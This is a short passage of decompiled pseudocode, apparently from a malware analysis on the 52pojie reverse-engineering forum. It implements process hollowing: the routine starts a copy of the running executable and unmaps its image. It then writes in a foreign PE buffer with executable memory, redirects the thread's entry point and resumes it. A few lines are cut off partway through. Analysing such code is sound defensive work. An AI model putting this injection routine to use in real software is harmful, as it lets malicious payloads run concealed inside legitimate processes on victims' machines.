 v19 = 2;
dos = func_list->pe_buffer;
nt = (dos->e_lfanew + func_list->pe_buffer);
v18 = func_list->pfn_VirtualAlloc(0, 10240, 4096, 4);
result = func_list->pfn_GetModuleFileNameA(0, v18, 10240);
if ( nt->Signature != 'EP' )
return result;
v15 = 0;
v16 = 0;
v13 = 0;
v14 = 0;
memset(v3, 0, sizeof(v3));
v5 = 0;
v9 = 0;
v7 = 0;
v8 = 0;
v6 = 0;
v4 = 0;
func_list->pfn_GetStartupInfoA(v3);
v2 = func_list->pfn_GetCommandLineA(0, 0, 0, 134217732, 0, 0, v3, &v13);
result = func_list->pfn_CreateProcessA(v18, v2);
if ( !result )
return result;
func_list->pfn_VirtualFree(v18, 0, 0x8000);
context = func_list->pfn_VirtualAlloc(0, 4, 4096, 4);
context->ContextFlags = 0x10007;
result = func_list->pfn_GetThreadContext(v14, context);
if ( !result )
return result;
func_list->pfn_ReadProcessMemory(v13, context->Ebx + 8, &v10, 4, 0);
if ( v10 == nt->OptionalHeader.ImageBase )
func_list->pfn_NtUnmapViewOfSection(v13, v10);
new_image_base = func_list->pfn_VirtualAllocEx(
v13,
nt->OptionalHeader.ImageBase,
nt->OptionalHeader.SizeOfImage,
12288,
64);
func_list->pfn_NtWriteVirtualMemory(v13, new_image_base, func_list->pe_buffer, nt->OptionalHeade
for ( i = 0; i < nt->FileHeader.NumberOfSections; ++i )
{
v17 = (dos->e_lfanew + func_list->pe_buffer + 40 * i + 248);
func_list->pfn_NtWriteVirtualMemory(v13, v17[3] + new_image_base, v17[5] + func_list->pe_buffe
}
func_list->pfn_WriteProcessMemory(v13, context->Ebx + 8, &nt->OptionalHeader.ImageBase, 4, 0);
context->Eax = nt->OptionalHeader.AddressOfEntryPoint + new_image_base;// 设置EP
func_list->pfn_SetThreadContext(v14, context);
func_list->pfn_ResumeThread(v14);
func_list->pfn_CloseHandle(v14);
func_list->pfn_CloseHandle(v13);
return func_list->pfn_ExitProcess(0);
}
吾爱破解论坛
www.52pojie.cn